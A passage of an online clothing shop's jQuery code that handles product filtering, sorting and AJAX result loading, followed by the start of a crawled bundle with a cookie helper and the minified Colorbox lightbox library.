			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/commonalljs.js
body_size: 20456
content:
/*cookies js*/
jQuery.cookie=function(e,n,o){if(arguments.length>1&&(null===n||"object"!=typeof n)){if(o=jQuery.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return document.cookie=[encodeURIComponent(e),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,p=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?p(i[1]):null};

/*colorbox*/
(function($,document,window){var
defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:0.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:'@2x.$1',current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel;},href:function(){return $(this).attr('href');},title:function(){return this.title;},createImg:function(){var img=new Image();var attrs=$(this).data('cbox-img-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){img[key]=val;});}
return img;},createIframe:function(){var iframe=document.createElement('iframe');var attrs=$(this).data('cbox-iframe-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){iframe[key]=val;});}
if('frameBorder'in iframe){iframe.frameBorder=0;}
if('allowTransparency'in iframe){iframe.allowTransparency="true";}
iframe.name=(new Date()).getTime();iframe.allowFullscreen=true;return iframe;}},colorbox='colorbox',prefix='cbox',boxElement=prefix+'Element',event_open=prefix+'_open',event_load=prefix+'_load',event_complete=prefix+'_complete',event_cleanup=prefix+'_cleanup',event_closed=prefix+'_closed',event_purge=prefix+'_purge',$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$('<a/>'),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init;function $tag(tag,id,css){var element=document.createElement(tag);if(id){element.id=prefix+id;}
if(css){element.style.cssText=css;}
return $(element);}
function winheight(){return window.innerHeight?window.innerHeight:$(window).height();}
function Settings(element,options){if(options!==Object(options)){options={};}
this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr('data-cbox-'+key);if(dataAttr!==undefined){this.cache[key]=dataAttr;}else if(options[key]!==undefined){this.cache[key]=options[key];}else if(defaults[key]!==undefined){this.cache[key]=defaults[key];}}
return this.cache[key];};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value;};}
function getIndex(increment){var
max=$related.length,newIndex=(index+increment)%max;return(newIndex<0)?max+newIndex:newIndex;}
function setSize(size,dimension){return Math.round((/%/.test(size)?((dimension==='x'?$window.width():winheight())/100):1)*parseInt(size,10));}
function isImage(settings,url){return settings.get('photo')||settings.get('photoRegex').test(url);}
function retinaUrl(settings,url){return settings.get('retinaUrl')&&window.devicePixelRatio>1?url.replace(settings.get('photoRegex'),settings.get('retinaSuffix')):url;}
function trapFocus(e){if('contains'in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus();}}
function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str;}}
function getRelated(rel){index=0;if(rel&&rel!==false&&rel!=='nofollow'){$related=$('.'+boxElement).filter(function(){var options=$.data(this,colorbox);var settings=new Settings(this,options);return(settings.get('rel')===rel);});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1;}}else{$related=$(settings.el);}}
function trigger(event){$(document).trigger(event);$events.triggerHandler(event);}
var slideshow=(function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut;function clear(){clearTimeout(timeOut);}
function set(){if(settings.get('loop')||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get('slideshowSpeed'));}}
function start(){$slideshow.html(settings.get('slideshowStop')).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on");}
function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get('slideshowStart')).unbind(click).one(click,function(){publicMethod.next();start();});$box.removeClass(className+"on").addClass(className+"off");}
function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on");}
return function(){if(active){if(!settings.get('slideshow')){$events.unbind(event_cleanup,reset);reset();}}else{if(settings.get('slideshow')&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get('slideshowAuto')){start();}else{stop();}
$slideshow.show();}}};}());function launch(element){var options;if(!closing){options=$(element).data(colorbox);settings=new Settings(element,options);getRelated(settings.get('rel'));if(!open){open=active=true;setClass(settings.get('className'));$box.css({visibility:'hidden',display:'block',opacity:''});$loaded=$tag(div,'LoadedContent','width:0; height:0; overflow:hidden; visibility:hidden');$content.css({width:'',height:''}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);var initialWidth=setSize(settings.get('initialWidth'),'x');var initialHeight=setSize(settings.get('initialHeight'),'y');var maxWidth=settings.get('maxWidth');var maxHeight=settings.get('maxHeight');settings.w=Math.max((maxWidth!==false?Math.min(initialWidth,setSize(maxWidth,'x')):initialWidth)-loadedWidth-interfaceWidth,0);settings.h=Math.max((maxHeight!==false?Math.min(initialHeight,setSize(maxHeight,'y')):initialHeight)-loadedHeight-interfaceHeight,0);$loaded.css({width:'',height:settings.h});publicMethod.position();trigger(event_open);settings.get('onOpen');$groupControls.add($title).hide();$box.focus();if(settings.get('trapFocus')){if(document.addEventListener){document.addEventListener('focus',trapFocus,true);$events.one(event_closed,function(){document.removeEventListener('focus',trapFocus,true);});}}
if(settings.get('returnFocus')){$events.one(event_closed,function(){$(settings.el).focus();});}}
var opacity=parseFloat(settings.get('opacity'));$overlay.css({opacity:opacity===opacity?opacity:'',cursor:settings.get('overlayClose')?'pointer':'',visibility:'visible'}).show();if(settings.get('closeButton')){$close.html(settings.get('close')).appendTo($content);}else{$close.appendTo('<div/>');}
load();}}
function appendHTML(){if(!$box){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,'class':$.support.opacity===false?prefix+'IE':'',role:'dialog',tabindex:'-1'}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+'Previous'}),$next=$('<button type="button"/>').attr({id:prefix+'Next'}),$slideshow=$('<button type="button"/>').attr({id:prefix+'Slideshow'}),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+'Close'});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,'clear:left').append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,'clear:left').append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find('div div').css({'float':'left'});$loadingBay=$tag(div,false,'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');$groupControls=$next.add($prev).add($current).add($slideshow);}
if(document.body&&!$box.parent().length){$(document.body).append($overlay,$box.append($wrap,$loadingBay));}}
function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this);}}
if($box){if(!init){init=true;$next.click(function(){publicMethod.next();});$prev.click(function(){publicMethod.prev();});$close.click(function(){publicMethod.close();});$overlay.click(function(){if(settings.get('overlayClose')){publicMethod.close();}});$(document).bind('keydown.'+prefix,function(e){var key=e.keyCode;if(open&&settings.get('escKey')&&key===27){e.preventDefault();publicMethod.close();}
if(open&&settings.get('arrowKey')&&$related[1]&&!e.altKey){if(key===37){e.preventDefault();$prev.click();}else if(key===39){e.preventDefault();$next.click();}}});if($.isFunction($.fn.on)){$(document).on('click.'+prefix,'.'+boxElement,clickHandler);}else{$('.'+boxElement).live('click.'+prefix,clickHandler);}}
return true;}
return false;}
if($[colorbox]){return;}
$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings;var $obj=this;options=options||{};if($.isFunction($obj)){$obj=$('<a/>');options.open=true;}
if(!$obj[0]){return $obj;}
appendHTML();if(addBindings()){if(callback){options.onComplete=callback;}
$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options));}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get('open')){launch($obj[0]);}}
return $obj;};publicMethod.position=function(speed,loadedCallback){var
css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind('resize.'+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get('fixed')){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:'fixed'});}else{top=scrollTop;left=scrollLeft;$box.css({position:'absolute'});}
if(settings.get('right')!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get('right'),'x'),0);}else if(settings.get('left')!==false){left+=setSize(settings.get('left'),'x');}else{left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2);}
if(settings.get('bottom')!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get('bottom'),'y'),0);}else if(settings.get('top')!==false){top+=setSize(settings.get('top'),'y');}else{top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2);}
$box.css({top:offset.top,left:offset.left,visibility:'visible'});$wrap[0].style.width=$wrap[0].style.height="9999px";function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=(parseInt($box[0].style.width,10)-interfaceWidth)+'px';$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=(parseInt($box[0].style.height,10)-interfaceHeight)+'px';}
css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return;}});speed=tempSpeed;}
previousCSS=css;if(!speed){$box.css(css);}
$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=(settings.w+loadedWidth+interfaceWidth)+"px";$wrap[0].style.height=(settings.h+loadedHeight+interfaceHeight)+"px";if(settings.get('reposition')){setTimeout(function(){$window.bind('resize.'+prefix,publicMethod.position);},1);}
if($.isFunction(loadedCallback)){loadedCallback();}},step:modalDimensions});};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width){settings.w=setSize(options.width,'x')-loadedWidth-interfaceWidth;}
if(options.innerWidth){settings.w=setSize(options.innerWidth,'x');}
$loaded.css({width:settings.w});if(options.height){settings.h=setSize(options.height,'y')-loadedHeight-interfaceHeight;}
if(options.innerHeight){settings.h=setSize(options.innerHeight,'y');}
if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height();}
$loaded.css({height:settings.h});if(scrolltop){$loaded.scrollTop(scrolltop);}
publicMethod.position(settings.get('transition')==="none"?0:settings.get('speed'));}};publicMethod.prep=function(object){if(!open){return;}
var callback,speed=settings.get('transition')==="none"?0:settings.get('speed');$loaded.remove();$loaded=$tag(div,'LoadedContent').append(object);function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w;}
function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h;}
$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get('scrolling')?'auto':'hidden'}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({'float':'none'});setClass(settings.get('className'));callback=function(){var total=$related.length,iframe,complete;if(!open){return;}
function removeFilter(){if($.support.opacity===false){$box[0].style.removeAttribute('filter');}}
complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get('onComplete');};$title.html(settings.get('title')).show();$loaded.show();if(total>1){if(typeof settings.get('current')==="string"){$current.html(settings.get('current').replace('{current}',index+1).replace('{total}',total)).show();}
